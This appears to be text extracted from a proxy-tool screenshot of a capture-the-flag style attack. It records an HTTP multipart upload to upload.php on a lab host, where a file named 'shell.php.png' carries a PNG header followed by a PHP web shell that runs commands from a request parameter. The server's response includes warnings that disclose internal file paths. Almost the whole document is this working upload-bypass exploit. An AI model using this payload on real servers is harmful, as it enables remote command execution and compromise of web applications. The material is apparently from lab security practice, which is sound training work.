 Request
Raw Params Headers Hex
1 POST /upload.php?id=asdsadf HTTP/1.1
2 Host: 10.10.10.198:8080
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 335
6 Content-Type: multipart/form-data;
boundary=------------------------9ba51f6773ecd5aa
7 Connection: close
8
9 --------------------------9ba51f6773ecd5aa
10 Content-Disposition: form-data; name="pupload"
11
12 upload
13 --------------------------9ba51f6773ecd5aa
14 Content-Disposition: form-data; name="file"; filename
="shell.php.png"
15 Content-Type: image/png
16
17 PNG
18
19 <?php system($_REQUEST["cmd"]); ?>
20
21 --------------------------9ba51f6773ecd5aa--
22
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jul 2020 01:37:55 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
4 X-Powered-By: PHP/7.4.6
5 Content-Length: 352
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
:  move_uploaded_file(C:\xampp\tmp\phpC42C.tmp): failed to open stream: Invalid argument in <b>
C:\xampp\htdocs\gym\upload.php
</b>
on line <b>
35
</b>
<br />
11 <br />
12 <b>
Warning
</b>
:  move_uploaded_file(): Unable to move 'C:\xampp\tmp\phpC42C.tmp' to 'upload/asdsadf.php' in <b>
C:\xampp\htdocs\gym\upload.php
</b>
on line <b>
35
</b>
<br />
13